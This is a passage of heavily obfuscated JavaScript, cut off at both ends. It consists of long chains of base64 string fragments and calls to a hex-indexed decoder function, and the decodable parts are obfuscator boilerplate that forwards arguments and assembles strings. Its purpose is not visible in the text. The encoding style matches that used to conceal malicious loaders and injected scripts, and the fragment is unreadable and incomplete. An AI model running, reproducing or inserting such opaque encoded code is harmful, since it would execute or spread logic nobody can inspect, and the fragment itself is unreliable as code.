ig'+'weDEzYywnIXlAMycpK0ooMHg0NWUsJ0JI'+'KkknKStKKDB4MjFiLCdbZ0F3JykrSigwe'+'DUyNCwnRnpwIScpK0ooMHg1MDcsJ153Xk'+'UnKStKKDB4NWMxLCdbZ0F3JykrSigweDU'+'3YiwnQlMkaycpK0ooMHgyNzUsJ2xAaCQn'+'KStKKDB4MzQ5LCdVZktMJykrSigweDFiM'+'CwnWUxNbicpK0ooMHg0N2MsJ2VMcmUnKS'+'tKKDB4NDJlLCdaSV1lJykrSigweDMwMiw'+'nKG1nWCcpK0ooMHgzNzEsJ1RdNlonKStK'+'KDB4M2UyLCckQzh3JykrSigweDIxMiwnZ'+'08qdycpK0ooMHgyODQsJ2pTW2knKStKKD'+_0x5725683v(0x248)+_0x5725683v(0x1ba)+_0x5725683v(0x19a)+'icpK0ooMHg1YzMsJyRDOHcnKStKKDB4MW'+'MyLCd3bnh3JykrSigweDJkMCwnR0Ambic'+'pK0ooMHgyNjMsJ1t4aDInKStKKDB4MjZj'+_0x5725683v(0x27b)+'0ooMHgzMmIsJ1t4aDInKStKKDB4NGYyLC'+'ckQzh3Jykr')+('SigweDViZCwncmMyIScpK0ooMHg0MzEsJ'+'1NDdF0nKStKKDB4MWYxLCcpMHltJykrSi'+'gweDUyYywnRnpwIScpK0ooMHg1N2UsJ15'+'hVTcnKStKKDB4NTJlLCcyV10qJykrSigw'+'eDE4Mywnc2IodicpK0ooMHg0MmEsJyhtZ'+_0x5725683v(0x1dd)+_0x5725683v(0x230)+'nKStKKDB4NDI1LCdqU1tpJykrSigweDQ1'+'ZiwnMlddKicpK0ooMHg0N2QsJyF5dygnK'+_0x5725683v(0x18a)+'wnMlddKicpK0ooMHg0MjksJ1NDdF0nKSt'+'KKDB4MjNkLCdKSE5hJykrSigweDRiZiwn'+'SkhOYScpK0ooMHg1NjYsJzJXXSonKStKK'+'DB4MmQ1LCcheXcoJykrSigweDVhZiwnSk'+'hOYScpK0ooMHgxMjgsJ3NiKHYnKSkrKEo'+_0x5725683v(0x20b)+'enAhJykrSigweDI4YywnJEM4dycpK0ooM'+_0x5725683v(0x220)+'RCJykrSigweDFkMiwnZnVoNycpK0ooMHg'+'1NWYsJ2tATTInKStKKDB4NDFkLCdzYih2'+'JykrSigweDFiNSwnc2IodicpK0ooMHg0Y'+'WQsJ2tTMmcnKStKKDB4NDEzLCdsQGgkJy'+'krSigweDU1NCwnMlddKicpK0ooMHgyYWU'+'sJ0pLZTEnKStKKDB4MjhmLCdmd0RpJykr'+'SigweDVhYiwnIXl3KCcpK0ooMHg0ZDcsJ'+'15hVTcnKStKKDB4MWQxLCdvKF5YJykrSi'+_0x5725683v(0x2ec)+'MTW4nKStKKDB4NDIxLCcpMHltJykrSigw'+'eDNhNywnSikxNScpK0ooMHgyNTksJyRDO'+'HcnKStKKDB4MmRiLCchWmdHJykrSigweD'+_0x5725683v(0x161))+('dycpK0ooMHgzZjcsJ2h5R1InKStKKDB4M'+'zZkLCd5eDVZJykrSigweDE2NywnXV1vSC'+_0x5725683v(0x1a4)+'mLCcyV10qJykrSigweDJjNywnW2JSaicp'+'K0ooMHg0ZmMsJ2VMcmUnKStKKDB4NDA2L'+'CdKSE5hJykrSigweDRhMywncGxSMycpK0'+_0x5725683v(0x177)+'VZktMJykrSigweDMwNCwneU9eaycpK0oo'+'MHgzYWUsJ1tiUmonKStKKDB4MzQ4LCcpM'+'HltJykrSigweDQwYSwneU9eaycpK0ooMH'+'gyMjUsJ3l4NVknKStKKDB4MzlkLCdbZ0F'+_0x5725683v(0x2db)+'MzgsJyF5QDMnKStKKDB4MmJmLCdLMFtQJ'+'ykrSigweDQ1OCwncGxSMycpK0ooMHgyM2'+'UsJ3dueHcnKStKKDB4NGZmLCdqU1tpJyk'+_0x5725683v(0x233)+'J15FMU4nKStKKDB4MTUzLCdwbFIzJykrS'+_0x5725683v(0x28a)+'F5QDMnKStKKDB4MjYxLCdzYih2JykrSig'+_0x5725683v(0x30d)+'aDInKStKKDB4NTYwLCchWmdHJykrSigwe'+'DU1OSwnSikxNScpK0ooMHgzZjgsJ0Z6cC'+'EnKStKKDB4MWVkLCdCSCpJJykrSigweDF'+'hNCwnJEM4dycpK0ooMHg2MDEsJyF5dygn'+'KStKKDB4NGMzLCd3bnh3JykrSigweDVkO'+'Cwnc2IodicpK0ooMHgyZjIsJ1tiUmonKS'+'tKKDB4NWYyLCdeRTFOJykrSigweDQ1MCw'+_0x5725683v(0x20d)+_0x5725683v(0x2fe)+_0x5725683v(0x294)+_0x5725683v(0x175))+(_0x5725683v(0x298)+'Hg0MGMsJ15FMU4nKStKKDB4NTQ0LCdeRT'+'FOJykrSigweDVjZSwnIXl3KCcpK0ooMHg'+'xYTUsJ15FMU4nKStKKDB4MzRlLCded15F'+'JykrSigweDM4MSwnSikxNScpK0ooMHgzY'+'WMsJ28oXlgnKStKKDB4Mjk2LCdwbFIzJy'+'krSigweDE0MywnZyphQScpK0ooMHg1YjU'+'sJ1tnQXcnKStKKDB4MTRkLCdmdWg3Jykr'+'SigweDQ0YiwnbyheWCcpK0ooMHgzZDIsJ'+_0x5725683v(0x1bb)+'gweDRhMCwnN1dUQicpK0ooMHg0YjMsJ1t'+_0x5725683v(0x254)+'eDUxMiwnMlddKicpK0ooMHgxYjksJ3l4N'+'VknKStKKDB4Mzk3LCdzYih2JykrSigweD'+'U0ZSwneU9eaycpK0ooMHg2MDMsJ2dPKnc'+'nKStKKDB4M2E5LCc3V1RCJykrSigweDJj'+'OCwnKTB5bScpK0ooMHg1ZTksJ3lPXmsnK'+_0x5725683v(0x31b)+'wnRnpwIScpK0ooMHg1MzIsJ11db0gnKSt'+'KKDB4MmVlLCdKKTE1JykrSigweDFlZSwn'+'a1MyZycpK0ooMHgxNDksJykweW0nKStKK'+'DB4MzQyLCdeYVU3JykrSigweDNjZCwnIX'+'lAMycpK0ooMHg1MTksJ2Z3RGknKStKKDB'+'4NWE5LCdbeGgyJykrSigweDE2NCwnKG1n'+_0x5725683v(0x2a2)+'WEwLCckQzh3JykrSigweDM1ZiwnJEM4dy'+'cpK0ooMHg0YzYsJ1pJXWUnKStKKDB4NDg'+_0x5725683v(0x1e2)+'K0ooMHgxN2QsJ0NnMVMnKStKKDB4MWFhL'+_0x5725683v(0x2dc)+_0x5725683v(0x2eb))+('JyFaZ0cnKStKKDB4MjU3LCdmd0RpJykrS'+'igweDUyOCwnVF02WicpK0ooMHg0MDQsJ0'+'JTJGsnKStKKDB4Mjc0LCdeRTFOJykrSig'+'weDVkNiwnU0N0XScpK0ooMHg1NDYsJ3du'+_0x5725683v(0x2ed)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8rcD'+'t9LGNbSigweDFjYywnIVpnRycpXT1mdW5'+'jdGlvbihvLHApe3JldHVybiBvK3A7fSxj'+_0x5725683v(0x2df)+'24obyxwKXtyZXR1cm4gbytwO30sY1tKKD'+'B4MzczLCdbZ0F3JyldPWZ1bmN0aW9uKG8'+'scCl7cmV0dXJuIG8rcDt9LGNbSigweDFj'+'NSwncmMyIScpXT1KKDB4M2Q4LCdmd0RpJ'+_0x5725683v(0x21f)+'09SigweDM0MywnU0N0XScpK0ooMHgzNDE'+'sJ2h5R1InKStKKDB4NWY0LCckQzh3Jykr'+_0x5725683v(0x1f0)+'2h5R1InKStKKDB4MjhkLCd5T15rJykrSi'+'gweDM5OCwnZndEaScpK0ooMHgxYWQsJ2Z'+'1aDcnKStKKDB4NTY3LCddXW9IJykrSigw'+'eDI1YiwnQkgqSScpK0ooMHgxN2MsJ3lPX'+_0x5725683v(0x205)+'U4ZSwnZUxyZScpK0ooMHg0ZjAsJ0JIKkk'+'nKStKKDB4MmJiLCdrQE0yJykrSigweDVl'+'NCwnIVpnRycpK0ooMHgyOWUsJ2tATTInK'+_0x5725683v(0x280)+'wnbyheWCcpK0ooMHg0YjAsJ2h5R1InKSt'+'KKDB4NTQwLCdrUzJnJykrSigweDJlMywn'+'Q2cxUycpK0ooMHgxZmIsJ2tATTInKStKK'+'DB4MjQ5LCdrUzJnJykrSigweDUyZiwnXj'+'BMWCcpK0oo')+(_0x5725683v(0x225)+'GgkJykrSigweDM0ZiwnRnpwIScpK0ooMH'+'gzOGUsJ28oXlgnKStKKDB4MWI2LCdbZ0F'+'3JykrSigweDI3YiwnXkUxTicpK0ooMHgz'+'YzgsJ0swW1AnKStKKDB4MjBhLCdqU1tpJ'+'ykrSigweDM1NSwnW2JSaicpK0ooMHgzOG'+'IsJyFaZ0cnKStKKDB4NWM4LCdKKTE1Jyk'+'rSigweDMyMCwnZndEaScpK0ooMHgxNmYs'+_0x5725683v(0x1c4)+'igweDIwOCwnRnpwIScpK0ooMHgyMjAsJ2'+'cqYUEnKStKKDB4NDhhLCd5eDVZJykrSig'+'weDNlZiwnIXlAMycpK0ooMHg0OGQsJ3Ni'+'KHYnKStKKDB4MzU0LCcpMHltJykrSigwe'+'DE3NiwnW2JSaicpK0ooMHgyYmQsJ1VmS0'+_0x5725683v(0x271)+'zZiwnZ08qdycpK0ooMHgxMjEsJ0NnMVMn'+'KStKKDB4NDAxLCcobWdYJykrSigweDEyN'+'ywna1MyZycpK0ooMHg0NDAsJyF5dygnKS'+'tKKDB4NWUyLCdsQGgkJykrSigweDVlOCw'+_0x5725683v(0x237)+_0x5725683v(0x218)+'kgqSScpK0ooMHgzNjgsJ3BsUjMnKStKKD'+'B4NGE4LCded15FJykrSigweDJmZSwnN1d'+'UQicpK0ooMHgzNDAsJ0pLZTEnKStKKDB4'+_0x5725683v(0x310)+'CcpK0ooMHgzNjUsJ2xAaCQnKStKKDB4MW'+'NlLCdKS2UxJykrSigweDM3NCwnVF02Wic'+'pK0ooMHgzY2EsJyZRa0cnKStKKDB4MTc4'+'LCdzYih2JykrSigweDNjNSwnJEM4dycpK'+'0ooMHg1ZmMsJ3dueHcnKStKKDB4MjM1LC'+'drQE0yJykr')+('SigweDJmMSwnbmhaXScpK0ooMHg1Y2QsJ'+'1tiUmonKStKKDB4MzcwLCdIXk82JykrSi'+'gweDQ0OSwnQlMkaycpK0ooMHgyMzYsJ2Z'+'3RGknKStKKDB4MWE3LCd5T15rJykrSigw'+'eDU4NywnJEM4dycpK0ooMHg0ODMsJ3due'+'HcnKStKKDB4NDQ4LCdeRTFOJykrSigweD'+'NmMSwnJlFrRycpK0ooMHgxNjksJ3l4NVk'+'nKStKKDB4NDJkLCded15FJykrSigweDJh'+'NSwnZ08qdycpK0ooMHgxZjUsJ3JjMiEnK'+'StKKDB4NGE5LCdbZ0F3JykrSigweDJjYS'+'wnc2IodicpK0ooMHgxNGEsJyF5dygnKSt'+_0x5725683v(0x1f3)+'RnpwIScpK0ooMHg1OTYsJ2Z3RGknKStKK'+_0x5725683v(0x2de)+_0x5725683v(0x20a)+'4NGMyLCdeMExYJykrSigweDQ1MywnN1dU'+_0x5725683v(0x2dd)+'2E1LCdHQCZuJykrSigweDJlYywnIVpnRy'+'cpK0ooMHg1ZjYsJ1pJXWUnKStKKDB4NDU'+'5LCcobWdYJykrSigweDNkZCwnXmFVNycp'+'K0ooMHg0MWUsJ3BsUjMnKStKKDB4MTQ1L'+'CduaFpdJykrSigweDE3MywnZUxyZScpK0'+'ooMHg1NDEsJ25oWl0nKStKKDB4NTFlLCc'+_0x5725683v(0x21e)+'MHgyYTksJ1t4aDInKStKKDB4MmJjLCchW'+'mdHJykrSigweDYwNiwnW3hoMicpK0ooMH'+_0x5725683v(0x29e)+'tJykrSigweDFiNCwnIXlAMycpK0ooMHgx'+'NzUsJ0dAJm4nKStKKDB4NDZmLCdmd0RpJ'+_0x5725683v(0x1b1)+'IsJ3NiKHYn')+(_0x5725683v(0x30a)+'SwnW2JSaicpK0ooMHgzYTIsJ11db0gnKS'+'tKKDB4NWM2LCcpMHltJykrSigweDQ2Nyw'+'nZUxyZScpK0ooMHgxNDYsJ3l4NVknKStK'+_0x5725683v(0x185)+'G1nWCcpK0ooMHgxMmQsJyRDOHcnKStKKD'+'B4MmY5LCckQzh3JykrSigweDExYywnXkU'+_0x5725683v(0x264)+_0x5725683v(0x2a6)+'ScpK0ooMHg1ZjMsJ0swW1AnKStKKDB4ND'+'NiLCdqU1tpJykrSigweDFjOCwnRnpwISc'+'pK0ooMHgyOGIsJzdXVEInKStKKDB4MmNi'+_0x5725683v(0x193)+_0x5725683v(0x244)+_0x5725683v(0x1fd)+'oMHgyYjgsJykweW0nKStKKDB4MmM2LCdD'+'ZzFTJykrSigweDM2Yiwnc2IodicpK0ooM'+'Hg0OTIsJyZRa0cnKStKKDB4MjdmLCduaF'+'pdJykrSigweDQ3YiwnSikxNScpK0ooMHg'+'yMGUsJyF5QDMnKStKKDB4NGZhLCdHQCZu'+'JykrSigweDE3YiwnZndEaScpK0ooMHgzN'+'GIsJ2Z1aDcnKStKKDB4NWExLCdKSE5hJy'+'krSigweDUxNSwnZyphQScpK0ooMHgxMTg'+'sJ0Z6cCEnKStKKDB4MTgwLCdeMExYJykr'+'SigweDJjOSwnIXlAMycpK0ooMHgyNDIsJ'+'2VMcmUnKStKKDB4MmU3LCdeYVU3JykrSi'+'gweDQzOSwnIVpnRycpK0ooMHg0MTAsJ2t'+_0x5725683v(0x17b)+'eDM4MiwncmMyIScpK0ooMHgyYmUsJ0pIT'+'mEnKStKKDB4NDYyLCdKKTE1JykrSigweD'+'I4MSwnSF5P')+('NicpK0ooMHgxMjIsJ0NnMVMnKStKKDB4M'+_0x5725683v(0x2fc)+'cpK0ooMHg0OGIsJ28oXlgnKStKKDB4MzE'+_0x5725683v(0x1c7)+'K0ooMHgxZjAsJ2tTMmcnKStKKDB4NGQzL'+_0x5725683v(0x1e3)+'ooMHgyYTcsJ1RdNlonKStKKDB4NWNhLCd'+'KKTE1JykrSigweDI3MCwnIXl3KCcpK0oo'+'MHgzZTYsJ3dueHcnKStKKDB4MTQ4LCdKS'+_0x5725683v(0x1b4)+'g2MGIsJ0opMTUnKStKKDB4NTIzLCdIXk8'+'2JykrSigweDRiNiwnZndEaScpK0ooMHgz'+'NzIsJ3lPXmsnKStKKDB4MmViLCdrUzJnJ'+'ykrSigweDEzMSwnU0N0XScpK0ooMHgxZj'+'csJ0Z6cCEnKStKKDB4M2IxLCdnTyp3Jyk'+_0x5725683v(0x22d)+_0x5725683v(0x1c1)+'igweDNkNCwnbEBoJCcpK0ooMHgzNzUsJ1'+'1db0gnKStKKDB4NDY1LCdTQ3RdJykrSig'+'weDQ0NywnQlMkaycpK0ooMHg1OTIsJ15h'+'VTcnKStKKDB4MTY4LCdKSE5hJykrSigwe'+'DQ4OSwnN1dUQicpK0ooMHgxZWEsJ1lMTW'+'4nKSsoSigweDNiNSwnIXlAMycpK0ooMHg'+'yNzksJ2VMcmUnKStKKDB4MzFmLCdvKF5Y'+_0x5725683v(0x1a7)+_0x5725683v(0x1d3)+'krSigweDQzZSwnZnVoNycpK0ooMHg1Yzc'+'sJ2h5R1InKStKKDB4NGQwLCdaSV1lJykr'+'SigweDU5ZiwnJEM4dycpK0ooMHg0YjEsJ'+_0x5725683v(0x22a)+'gweDRlMSwn')+('W2dBdycpK0ooMHg0MzUsJzJXXSonKStKK'+'DB4MmU2LCdCSCpJJykrSigweDJlOCwnVW'+'ZLTCcpK0ooMHgxYTMsJyF5dygnKStKKDB'+'4MzIyLCdCSCpJJykrSigweDRjYSwnQ2cx'+_0x5725683v(0x2d5)+'TEwLCddXW9IJykrSigweDFiZiwnSkhOYS'+'cpK0ooMHgzN2QsJ1tnQXcnKStKKDB4M2E'+'2LCdnKmFBJykrSigweDU1YywnXjBMWCcp'+_0x5725683v(0x276)+_0x5725683v(0x235)+'ooMHgxZGEsJ3lPXmsnKStKKDB4MjI3LCd'+_0x5725683v(0x178)+'MHg0NDYsJzdXVEInKStKKDB4NGFiLCdaS'+'V1lJykrSigweDU0OCwnQkgqSScpK0ooMH'+'g1NDMsJzdXVEInKStKKDB4M2ZmLCchWmd'+'HJykrSigweDNhOCwnZyphQScpK0ooMHgy'+'ZTAsJyF5dygnKStKKDB4MmI5LCdyYzIhJ'+'ykrSigweDMzOCwnXmFVNycpK0ooMHgxZD'+'UsJ2cqYUEnKStKKDB4MzRhLCckQzh3Jyk'+_0x5725683v(0x18e)+'J0NnMVMnKStKKDB4NTYzLCdZTE1uJykrS'+'igweDNhMSwnQlMkaycpK0ooMHg0NzksJ0'+'pITmEnKStKKDB4MjE2LCduaFpdJykrSig'+'weDU3ZiwnXV1vSCcpK0ooMHgyY2YsJ0pL'+_0x5725683v(0x21d)+'DJkZSwnIXlAMycpK0ooMHgxYzYsJ25oWl'+'0nKStKKDB4MzRjLCdrQE0yJykrSigweDM'+'3YiwnW3hoMicpK0ooMHgyZmMsJ2Z3RGkn'+'KStKKDB4M2FiLCduaFpdJykrSigweDQ2Y'+'SwnIVpnRycpK0ooMHgxMWIsJ1RdNlonKS'+_0x5725683v(0x31c))+('LCddXW9IJykrSigweDU5NSwnQkgqSScpK'+'0ooMHg0ZTksJ0opMTUnKStKKDB4MTZhLC'+'dbeGgyJykrSigweDU1ZSwnXjBMWCcpK0o'+'oMHgyYzIsJ0JTJGsnKStKKDB4NDJmLCdm'+'d0RpJykrSigweDRjNSwnSikxNScpK0ooM'+'Hg0NWIsJ2cqYUEnKStKKDB4MjcyLCdrQE'+'0yJykrSigweDE1Nywnc2IodicpK0ooMHg'+_0x5725683v(0x20e)+'JykrSigweDQxNywnIXlAMycpK0ooMHg0O'+'WQsJ2dPKncnKStKKDB4NTBiLCd5T15rJy'+'krSigweDM5MywncmMyIScpK0ooMHg1Y2Y'+'sJ1t4aDInKStKKDB4MzFhLCdqU1tpJykr'+'SigweDQzNywna1MyZycpK0ooMHgyNjcsJ'+_0x5725683v(0x1dc)+'gweDQwOSwnZ08qdycpK0ooMHgzOWEsJzJ'+'XXSonKStKKDB4M2JhLCdsQGgkJykrSigw'+'eDQ1YywncmMyIScpK0ooMHg0ZWEsJ3lPX'+_0x5725683v(0x24e)+'M3OCwnVF02WicpK0ooMHgzYjIsJ0Z6cCE'+_0x5725683v(0x2ef)+'ZSwnRnpwIScpK0ooMHg2MDAsJyFaZ0cnK'+'StKKDB4MjgwLCdLMFtQJykrSigweDRjZC'+'wnZ08qdycpK0ooMHgxZTEsJ1lMTW4nKSt'+'KKDB4MzMzLCdIXk82JykrSigweDI5Yiwn'+'VF02WicpK0ooMHg1ZTAsJ2VMcmUnKStKK'+'DB4MjVhLCdIXk82JykrSigweDUyYSwnVW'+_0x5725683v(0x30c)+_0x5725683v(0x300)+'XScpK0ooMHg1NzYsJzJXXSonKStKKDB4M'+'2UxLCchWmdHJykrSigweDE4Yywnc2Iodi'+'cpK0ooMHgx')+('MTcsJ0opMTUnKStKKDB4MTk3LCdeRTFOJ'+'ykrSigweDMwOCwnSikxNScpK0ooMHg0Yj'+'ksJ1tnQXcnKStKKDB4MmQ4LCdZTE1uJyk'+'rSigweDU1OCwnR0AmbicpK0ooMHg0ZDQs'+'J2Z3RGknKStKKDB4NTMxLCdTQ3RdJykrS'+'igweDM1OCwnXjBMWCcpK0ooMHgyY2QsJ1'+'RdNlonKStKKDB4NTI1LCded15FJykrSig'+'weDM2MCwnQ2cxUycpK0ooMHgxOGQsJ2VM'+'cmUnKStKKDB4MWQ3LCdZTE1uJykrSigwe'+_0x5725683v(0x1c9)+'gnKStKKDB4MjAyLCdTQ3RdJykrSigweDV'+'iYSwnSzBbUCcpK0ooMHgzMjMsJyRDOHcn'+'KStKKDB4NTAxLCdvKF5YJykrSigweDJjN'+'CwneXg1WScpK0ooMHg1YTIsJ3JjMiEnKS'+_0x5725683v(0x2d1)+'nXndeRScpK0ooMHgyNzMsJ0pLZTEnKStK'+'KDB4MTY1LCdaSV1lJykrSigweDJiYSwnb'+'yheWCcpK0ooMHg0OGYsJ2tTMmcnKStKKD'+'B4MWU3LCdVZktMJykrSigweDIzYiwnaHl'+_0x5725683v(0x1ef)+'MWNhLCdCSCpJJykrSigweDIzYSwnJlFrR'+'ycpK0ooMHgzOTUsJ0JIKkknKStKKDB4Mj'+'kzLCdmd0RpJykrSigweDRlMCwnZUxyZSc'+'pK0ooMHg0MGYsJzJXXSonKStKKDB4NThh'+_0x5725683v(0x1a9)+'0ooMHgyODksJ0swW1AnKStKKDB4M2NiLC'+'cpMHltJykrSigweDUyZCwnVF02WicpK0o'+'oMHg0ZDIsJyF5dygnKStKKDB4NTY5LCdn'+'KmFBJykrSigweDQzMCwnSF5PNicpK0ooM'+'HgyNGUsJ1RdNlonKStKKDB4M2YwLCdsQG'+'gkJykrSigw')+('eDM2YSwnR0AmbicpK0ooMHgxZTQsJykwe'+'W0nKStKKDB4M2EzLCdeMExYJykrSigweD'+_0x5725683v(0x2fd)+'nKStKKDB4NGJjLCdGenAhJykrSigweDUw'+'ZiwnQlMkaycpK0ooMHg0OWUsJ3BsUjMnK'+'StKKDB4MTdmLCddXW9IJykrSigweDU0OS'+'wnR0AmbicpK0ooMHgzYjMsJ14wTFgnKSt'+'KKDB4NWYxLCdrUzJnJykrSigweDUwZCwn'+'XkUxTicpK0ooMHg0NjEsJ2xAaCQnKStKK'+'DB4MWNiLCdHQCZuJykrSigweDNlYSwnR0'+'AmbicpK0ooMHgzZTgsJ2Z1aDcnKStKKDB'+'4MjgyLCcpMHltJykrSigweDJhYywnIXl3'+_0x5725683v(0x289)+_0x5725683v(0x258)+'cpK0ooMHg0NTEsJ3lPXmsnKStKKDB4MzN'+'kLCdKSE5hJykrSigweDMzMCwnR0Ambicp'+'K0ooMHgzOWMsJ2tATTInKStKKDB4MjE1L'+_0x5725683v(0x224)+_0x5725683v(0x1d7)+'3bnh3JykrSigweDU5ZSwnJlFrRycpK0oo'+'MHg1ZWUsJ0JIKkknKStKKDB4NTc1LCdGe'+'nAhJykrSigweDU1MCwnbmhaXScpK0ooMH'+'gzZmUsJ1pJXWUnKStKKDB4M2I0LCdrQE0'+_0x5725683v(0x305)+'YjcsJ3NiKHYnKStKKDB4MjI5LCcyV10qJ'+'ykrSigweDMwYywnXmFVNycpK0ooMHgxNz'+'IsJ0JIKkknKStKKDB4NGU3LCd3bnh3Jyk'+'rSigweDUxOCwnRnpwIScpK0ooMHg0MjAs'+'JyF5dygnKStKKDB4NTAzLCdmdWg3JykrS'+_0x5725683v(0x29b)+'VmS0wnKSkr')+('KEooMHgzNWQsJyRDOHcnKStKKDB4NDI4L'+_0x5725683v(0x1e1)+'ooMHgzNjIsJyRDOHcnKStKKDB4M2ZiLCd'+'beGgyJykrSigweDU4ZiwnZUxyZScpK0oo'+'MHgyYzUsJ1NDdF0nKStKKDB4MTQyLCdCS'+'CpJJykrSigweDJiNSwnSkhOYScpK0ooMH'+'gxZTMsJyRDOHcnKStKKDB4MzY3LCdmd0R'+_0x5725683v(0x173)+'YzAsJ1tiUmonKStKKDB4NTgzLCdzYih2J'+'ykrSigweDU5MCwncGxSMycpK0ooMHg1MD'+_0x5725683v(0x2e7)+_0x5725683v(0x165)+_0x5725683v(0x2d8)+'igweDExMywnXmFVNycpK0ooMHg0ZjMsJ2'+'cqYUEnKStKKDB4NWQyLCdnTyp3JykrSig'+'weDI4YSwnbyheWCcpK0ooMHgxYmUsJ3Ni'+'KHYnKStKKDB4NTdhLCcheUAzJykrSigwe'+'DYwNywnXV1vSCcpK0ooMHg1ZmIsJ3l4NV'+_0x5725683v(0x272)+'wNCwnVF02WicpK0ooMHgyMTQsJ0pITmEn'+'KStKKDB4MWQ2LCdlTHJlJykrSigweDVlN'+'ywnW3hoMicpK0ooMHgxMWQsJ2Z1aDcnKS'+'tKKDB4NWRiLCdUXTZaJykrSigweDQ2OCw'+'nIXl3KCcpK0ooMHgxNzAsJ2h5R1InKStK'+_0x5725683v(0x168)+'kUxTicpK0ooMHg1NDIsJ2xAaCQnKStKKD'+'B4NWQ3LCdnKmFBJykrSigweDM1Miwnd25'+'4dycpK0ooMHgxNDQsJyhtZ1gnKStKKDB4'+'NGJiLCd5eDVZJykrSigweDE3ZSwneU9ea'+'ycpK0ooMHgxYTksJyRDOHcnKStKKDB4MT'+_0x5725683v(0x270))+(_0x5725683v(0x1c6)+'mUsJyhtZ1gnKStKKDB4MzM2LCdqU1tpJy'+_0x5725683v(0x2af)+'sJ0swW1AnKStKKDB4M2Y1LCcheXcoJykr'+'SigweDQyMiwnSktlMScpK0ooMHg0NGEsJ'+'2VMcmUnKStKKDB4NGNiLCcpMHltJykrSi'+_0x5725683v(0x281)+'MTW4nKStKKDB4NDMyLCdaSV1lJykrSigw'+'eDExNSwnN1dUQicpK0ooMHgzMDAsJ1RdN'+_0x5725683v(0x2d0)+'VjNSwnbEBoJCcpK0ooMHgyOTEsJ3BsUjM'+'nKStKKDB4MWUwLCdzYih2JykrSigweDI3'+'YywnU0N0XScpK0ooMHg0M2YsJ2pTW2knK'+_0x5725683v(0x28c)+_0x5725683v(0x16c)+_0x5725683v(0x2a0)+_0x5725683v(0x2c0)+'DB4MjVmLCdrUzJnJykrSigweDRlOCwnVW'+'ZLTCcpK0ooMHg2MDIsJ1NDdF0nKStKKDB'+'4NWRjLCdrUzJnJykrSigweDVhZCwnN1dU'+_0x5725683v(0x2aa)+'2FmLCdbYlJqJykrSigweDJkMywnbmhaXS'+'cpK0ooMHg0NDMsJ2Z1aDcnKStKKDB4NWR'+_0x5725683v(0x234)+'K0ooMHgyNDAsJ15hVTcnKStKKDB4MjI0L'+'CdzYih2JykrSigweDE2MywnSktlMScpK0'+'ooMHgzMjcsJ2Z1aDcnKStKKDB4MjY4LCd'+'nKmFBJykrSigweDE0YywnbEBoJCcpK0oo'+_0x5725683v(0x236)+'15FJykrSigweDM0NiwnW3hoMicpK0ooMH'+'gyMWUsJ1tn')+('QXcnKStKKDB4NTA4LCdKS2UxJykrSigwe'+_0x5725683v(0x17c)+'4nKStKKDB4MjI2LCdKS2UxJykrSigweDI'+'0NiwnSktlMScpK0ooMHgxY2YsJ1pJXWUn'+_0x5725683v(0x257)+'iwncGxSMycpK0ooMHg0YmEsJ0Z6cCEnKS'+'tKKDB4MTZjLCdvKF5YJykrSigweDQ5NSw'+_0x5725683v(0x197)+'KDB4NWJiLCchWmdHJykrSigweDExNCwnZ'+'08qdycpK0ooMHgxNjIsJ28oXlgnKStKKD'+'B4NTg2LCdGenAhJykrSigweDFiYywnIVp'+'nRycpK0ooMHg1OTcsJ3lPXmsnKStKKDB4'+'MzdlLCdzYih2JykrSigweDUxZiwnJlFrR'+'ycpK0ooMHg1MDQsJ2cqYUEnKStKKDB4NT'+'NjLCdeRTFOJykrSigweDUwMCwnJlFrRyc'+'pK0ooMHgyZTIsJ3dueHcnKStKKDB4NDJi'+'LCcmUWtHJykrSigweDM1YywnXjBMWCcpK'+'0ooMHgyMmQsJ0dAJm4nKStKKDB4NWE0LC'+'dbZ0F3JykrSigweDVlNSwnJEM4dycpK0o'+'oMHgxM2UsJ25oWl0nKSksY1tKKDB4MmU5'+'LCdbeGgyJyldPUooMHg0NzUsJ3NiKHYnK'+'StKKDB4MjNmLCdIXk82JykrJ25nJyxjW0'+'ooMHgyMGMsJyRDOHcnKV09ZnVuY3Rpb24'+'obyxwLHEscyx2LHcseSx6LEEsQixDKXty'+'ZXR1cm4gbyhwLHEscyx2LHcseSx6LEEsQ'+'ixDKTt9LGNbSigweDQ0MSwnZ08qdycpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvfHx'+'wO30sY1tKKDB4NDk4LCdmdWg3JyldPWZ1'+'bmN0aW9uKG8scCxxLHMsdix3LHkpe3Jld'+'HVybiBvKHAscSxzLHYsdyx5KTt9LGNbSi'+'gweDU3Mywn')+('W2dBdycpXT1mdW5jdGlvbihvLHAscSxzL'+_0x5725683v(0x1e4)+'tKKDB4MmY1LCdGenAhJyldPUooMHg1N2M'+'sJyhtZ1gnKStKKDB4MWU1LCdrUzJnJykr'+'SigweDQ1ZCwnZnVoNycpKyddJyxjW0ooM'+'HgyMTEsJ1RdNlonKV09SigweDMyYywnWU'+_0x5725683v(0x19c)+'4NWE4LCcpMHltJykrSigweDFiZCwna0BN'+'MicpLGNbSigweDFlOSwnJEM4dycpXT1md'+'W5jdGlvbihvLHApe3JldHVybiBvKHApO3'+'0sY1tKKDB4MzZlLCdrUzJnJyldPUooMHg'+'zNjYsJ2h5R1InKStKKDB4MmI2LCdaSV1l'+'JykrSigweDMwMywnQ2cxUycpK0ooMHgzY'+'2UsJ1RdNlonKSsnXScsY1tKKDB4NTNkLC'+'drQE0yJyldPUooMHgzMTksJyFaZ0cnKSt'+'KKDB4NWRlLCdZTE1uJykrSigweDE1ZSwn'+_0x5725683v(0x24d)+_0x5725683v(0x1e5)+'dnKmFBJyldPWZ1bmN0aW9uKG8scCl7cmV'+'0dXJuIG98fHA7fSxjW0ooMHg0MDUsJyFa'+'Z0cnKV09ZnVuY3Rpb24obyxwLHEpe3Jld'+'HVybiBvKHAscSk7fTt2YXIgZD1jLGU9Zn'+'VuY3Rpb24oKXt2YXIgbz0hIVtdO3JldHV'+_0x5725683v(0x1ce)+'ZnVuY3Rpb24oKXt2YXIgSz1fMHg0NDg3N'+'DcxZDtpZihxKXt2YXIgdj1xW0soMHgyMz'+'QsJ3NiKHYnKV0ocCxhcmd1bWVudHMpO3J'+'ldHVybiBxPW51bGwsdjt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIG89IVtdLHM7fTt9K'+'Ck7ZnVuY3Rpb24gZihvLHApe3ZhciBMPU'+'oscT17fTtx')+('W0woMHg1MDksJ1tiUmonKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1MO3JldHVybiBkW0'+'0oMHgzZjMsJ3BsUjMnKV0odyx6KTt9LHF'+_0x5725683v(